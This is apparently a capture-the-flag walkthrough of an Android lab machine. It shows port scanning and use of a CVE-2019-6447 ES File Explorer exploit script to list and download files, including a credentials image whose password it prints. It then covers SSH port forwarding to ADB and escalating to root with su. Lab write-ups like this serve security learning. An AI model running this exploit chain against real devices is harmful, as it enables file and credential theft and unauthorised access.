Explore
Enumeration
└─$ nmap -Pn -p- 10.10.10.247 -T5
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-06 17:40 BST
Warning: 10.10.10.247 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.10.247 (10.10.10.247)
Host is up (0.12s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
2222/tcp open EtherNetIP-1
5555/tcp filtered freeciv
42135/tcp open unknown
59777/tcp open unknown
└─$ nmap -p2222,38925,42135,59777 -Pn 10.10.10.247 -sC -sV
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-06 17:32 BST
Nmap scan report for 10.10.10.247 (10.10.10.247)
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port2222-TCP:V=7.94%I=7%D=8/6%Time=64CFCB14%P=x86_64-pc-linux-gnu%r(NUL
SF:L,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");
Service Info: Device: phone
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.46 seconds
nmap suggests Minecraft server
└─$ python3 cve-2019-6447.py list
######################
# Available Commands #
######################
listFiles: List all the files
listPics: List all the pictures
listVideos: List all the videos
listAudios: List all the audio files
listApps: List all the apps installed
listAppsSystem: List all the system apps
listAppsPhone: List all the phone apps
listAppsSdcard: List all the apk files in the sdcard
listAppsAll: List all the apps installed (system apps included)
getDeviceInfo: Get device info. Package name parameter is needed
appPull: Pull an app from the device
appLaunch: Launch an app. Package name parameter is needed
getAppThumbnail: Get the icon of an app. Package name parameter is needed
- While going through every command we notice
creds.jpg file
└─$ python3 cve-2019-6447.py --cmd listPics --host 10.10.10.247
[*] Executing command: listPics on 10.10.10.247
[*] Server responded with: 200
{"name":"concept.jpg", "time":"4/21/21 02:38:08 AM", "location":"/storage/emulated/0/DCIM/concept.jpg", "size":"135.33 KB (138,573 Bytes)", },
{"name":"anc.png", "time":"4/21/21 02:37:50 AM", "location":"/storage/emulated/0/DCIM/anc.png", "size":"6.24 KB (6,392 Bytes)", },
{"name":"creds.jpg", "time":"4/21/21 02:38:18 AM", "location":"/storage/emulated/0/DCIM/creds.jpg", "size":"1.14 MB (1,200,401 Bytes)", },
{"name":"224_anc.png", "time":"4/21/21 02:37:21 AM", "location":"/storage/emulated/0/DCIM/224_anc.png", "size":"124.88 KB (127,876 Bytes)"}
- Let’s download and open it
└─$ python3 cve-2019-6447.py --get-file /storage/emulated/0/DCIM/creds.jpg --host 10.10.10.247
[*] Getting file: /storage/emulated/0/DCIM/creds.jpg
from: 10.10.10.247
[*] Server responded with: 200
[*] Writing to file: creds.jpg

- We have creds
kristi:Kr1sT!5h@Rp3xPl0r3!

- If we look for a
user.txt, we have nothingfind . -name user.txt 2>/dev/null- So I spent sometime looking for a flag, until I found it in
/storage/emulated/0, where the pictures were stored
Root
- Enumeration shows that now we have previously filtered port
5555
:/storage/emulated/0 $ netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program Name
tcp6 0 0 :::2222 :::* LISTEN 4748/net.xnano.android.sshserver
tcp6 0 0 :::5555 :::* LISTEN -
tcp6 0 0 :::42135 :::* LISTEN -
tcp6 0 0 ::ffff:10.10.10.2:35737 :::* LISTEN -
tcp6 0 0 ::ffff:127.0.0.1:41985 :::* LISTEN -
tcp6 0 0 :::59777 :::* LISTEN -
udp 0 0 10.10.10.247:13022 1.0.0.1:53 ESTABLISHED -
udp 0 0 10.10.10.247:30449 1.1.1.1:53 ESTABLISHED -
udp 0 0 10.10.10.247:19481 1.0.0.1:53 ESTABLISHED -
udp 0 0 10.10.10.247:7334 1.1.1.1:53 ESTABLISHED -
udp 0 0 0.0.0.0:5353 0.0.0.0:* -
udp 0 0 0.0.0.0:56977 0.0.0.0:* -
udp6 0 0 :::1900 :::* -
udp6 0 0 :::5353 :::* -
udp6 0 0 :::5353 :::* -
udp6 0 0 :::5353 :::* -
udp6 0 0 ::ffff:10.10.10.2:51524 :::* -
udp6 0 0 :::46781 :::* -
- So let’s use port forwarding
└─$ ssh -L 5555:localhost:5555 kristi@10.10.10.247 -p 2222
Password authentication
(kristi@10.10.10.247) Password:
:/ $
- I installed
adb to interact with android devices

- Now we can access the device
- If we check the user, we are still lov-priveleged one
- Trying
su gave me root